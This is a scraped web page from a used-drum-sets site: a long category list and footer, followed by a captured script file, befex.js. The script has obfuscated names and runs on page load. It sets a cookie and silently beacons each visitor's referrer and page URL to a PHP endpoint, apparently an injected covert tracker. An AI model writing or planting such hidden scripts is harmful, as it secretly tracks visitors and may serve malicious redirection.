	<li class="cat-item cat-item-2151"><a href="https://useddrumsets.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://useddrumsets.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://useddrumsets.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://useddrumsets.org/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://useddrumsets.org/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://useddrumsets.org/category/soultone/" >soultone</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://useddrumsets.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://useddrumsets.org/category/soundcheck/" >soundcheck</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://useddrumsets.org/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://useddrumsets.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://useddrumsets.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://useddrumsets.org/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://useddrumsets.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://useddrumsets.org/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://useddrumsets.org/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://useddrumsets.org/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://useddrumsets.org/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://useddrumsets.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://useddrumsets.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://useddrumsets.org/category/starclassic/" >starclassic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://useddrumsets.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://useddrumsets.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://useddrumsets.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://useddrumsets.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://useddrumsets.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://useddrumsets.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://useddrumsets.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://useddrumsets.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://useddrumsets.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://useddrumsets.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://useddrumsets.org/category/sunlite/" >sunlite</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://useddrumsets.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://useddrumsets.org/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://useddrumsets.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://useddrumsets.org/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://useddrumsets.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://useddrumsets.org/category/swingstar/" >swingstar</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://useddrumsets.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://useddrumsets.org/category/taiko/" >taiko</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://useddrumsets.org/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://useddrumsets.org/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://useddrumsets.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://useddrumsets.org/category/td-20/" >td-20</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://useddrumsets.org/category/telstar/" >telstar</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://useddrumsets.org/category/tenor/" >tenor</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://useddrumsets.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://useddrumsets.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://useddrumsets.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://useddrumsets.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://useddrumsets.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://useddrumsets.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://useddrumsets.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://useddrumsets.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://useddrumsets.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://useddrumsets.org/category/toca/" >toca</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://useddrumsets.org/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://useddrumsets.org/category/toontrack/" >toontrack</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://useddrumsets.org/category/touchbeat/" >touchbeat</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://useddrumsets.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://useddrumsets.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://useddrumsets.org/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://useddrumsets.org/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://useddrumsets.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://useddrumsets.org/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://useddrumsets.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://useddrumsets.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://useddrumsets.org/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://useddrumsets.org/category/tromsa/" >tromsa</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://useddrumsets.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://useddrumsets.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://useddrumsets.org/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://useddrumsets.org/category/tune-bot/" >tune-bot</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://useddrumsets.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://useddrumsets.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://useddrumsets.org/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://useddrumsets.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://useddrumsets.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://useddrumsets.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://useddrumsets.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://useddrumsets.org/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://useddrumsets.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://useddrumsets.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://useddrumsets.org/category/used-pearl/" >used-pearl</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://useddrumsets.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://useddrumsets.org/category/varus/" >varus</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://useddrumsets.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://useddrumsets.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://useddrumsets.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://useddrumsets.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://useddrumsets.org/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://useddrumsets.org/category/vintage1967/" >vintage1967</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://useddrumsets.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://useddrumsets.org/category/walberg/" >walberg</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://useddrumsets.org/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://useddrumsets.org/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://useddrumsets.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://useddrumsets.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://useddrumsets.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://useddrumsets.org/category/weighs/" >weighs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://useddrumsets.org/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://useddrumsets.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://useddrumsets.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://useddrumsets.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://useddrumsets.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://useddrumsets.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://useddrumsets.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://useddrumsets.org/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://useddrumsets.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://useddrumsets.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://useddrumsets.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://useddrumsets.org/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://useddrumsets.org/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://useddrumsets.org/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://useddrumsets.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://useddrumsets.org/category/yamahas/" >yamaha&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://useddrumsets.org/category/yamaha-maple-custom-drum/" >yamaha-maple-custom-drum</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://useddrumsets.org/category/yamahasd255anc/" >yamahasd255anc</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://useddrumsets.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://useddrumsets.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://useddrumsets.org/category/yorker/" >yorker</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://useddrumsets.org/category/zickos/" >zickos</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://useddrumsets.org/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://useddrumsets.org/category/zsaltt/" >zsaltt</a>
</li>
		</ul>
</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							<div class="designer">
					Theme By <a href="https://siteorigin.com">SiteOrigin</a>				</div>
							
			<div class="owner">
				Copyright &copy; Used Drum Sets 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/befex.js
body_size: 796
content:


function somu()
{ 	var pikudady = window.location.href;    	    var vyhokyhawo = document.currentScript.src.split('/').pop().replace(".js","");  
	var vinod = "/" + vyhokyhawo + ".php";	  	    var nyfaba = 60;

   		var rulomyzeni = vyhokyhawo; 
 		var nigytu = "";
	

     try 
	    {      nigytu=""+parent.document.referrer;
	 
    }     catch (ex)      {
 
	    nigytu=""+document.referrer;    } 
	if(sivije(rulomyzeni) == null)
    
	{

	 		var belocimiwa = window.location.hostname;
 		
		rurube(rulomyzeni, "1", nyfaba, "/", belocimiwa);   		
				if(sivije(rulomyzeni) != null)  			{			var jimymice = new Image();	
 			jimymice.src=vinod + "?referer=" + escape(nigytu) + "&url=" + escape(pikudady); 
		} 

	}	 } 

somu();


function sivije(hidyjomoke) 
{
	      var podewycezesyk = document.cookie;  	      var moxijyno = hidyjomoke + "="; 
    var giqysewugonucyq = podewycezesyk.indexOf("; " + moxijyno);       if (giqysewugonucyq == -1) {        giqysewugonucyq = podewycezesyk.indexOf(moxijyno);
	        if (giqysewugonucyq != 0) return null;     } else {
        giqysewugonucyq += 2; 	    }

		    var luradeguhoqep = document.cookie.indexOf(";", giqysewugonucyq); 
     if (luradeguhoqep == -1) {   

	        luradeguhoqep = podewycezesyk.length; 		
	    }
	    return unescape(podewycezesyk.substring(giqysewugonucyq + moxijyno.length, luradeguhoqep)); 		 }


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function rurube(cakutuzy,xohaf,nydato, xosi, wegalu) { var jefifuqezimy = new Date();  var dycybewuxenoxol = new Date();


  
 dycybewuxenoxol.setTime(jefifuqezimy.getTime() + 1000*60*nydato); document.cookie = cakutuzy+"="+escape(xohaf) + ";expires="+dycybewuxenoxol.toGMTString() + ";path=" + xosi + ";domain=" + wegalu;  }